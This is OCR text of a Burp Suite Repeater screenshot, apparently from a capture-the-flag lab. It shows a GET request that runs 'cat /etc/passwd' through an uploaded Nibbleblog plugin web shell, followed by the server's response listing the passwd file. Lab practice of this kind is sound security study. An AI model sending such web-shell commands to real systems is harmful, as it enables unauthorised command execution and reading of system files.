 Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × +
Send Cancel < > Target: http://10.10.10.75 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /nibbleblog/content/private/plugins/my_image/image.php?cmd=
cat+/etc/passwd HTTP/1.1
2 Host: 10.10.10.75
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: nibbleblog_hash=4610ddc795fe923ebf2941215b4642661489c8e5;
nibbleblog_id=0; PHPSESSID=5jiramf5g7duo55vatjsnksgf4
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 22 Dec 2022 07:28:17 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 1612
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 Shellroot:x:0:0:root:/root:/bin/bash
10 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
11 bin:x:2:2:bin:/bin:/usr/sbin/nologin
12 sys:x:3:3:sys:/dev:/usr/sbin/nologin
13 sync:x:4:65534:sync:/bin:/bin/sync
14 games:x:5:60:games:/usr/games:/usr/sbin/nologin
15 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
16 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
17 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
18 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
19 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
20 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
21 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
22 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
23 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
24 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
25 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
26 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
27 systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false
28 systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false
29 systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false
30 systemd-bus-proxy:x:103:105:systemd Bus
Proxy,,,:/run/systemd:/bin/false
31 syslog:x:104:108::/home/syslog:/bin/false
32 _apt:x:105:65534::/nonexistent:/bin/false
33 lxd:x:106:65534::/var/lib/lxd/:/bin/false
34 messagebus:x:107:111::/var/run/dbus:/bin/false
35 uuidd:x:108:112::/run/uuidd:/bin/false
36 dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
37 sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
38 mysql:x:111:118:MySQL Server,,,:/nonexistent:/bin/false
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 3
Request Headers 8
Response Headers 6
Done 1,804 bytes | 238 millis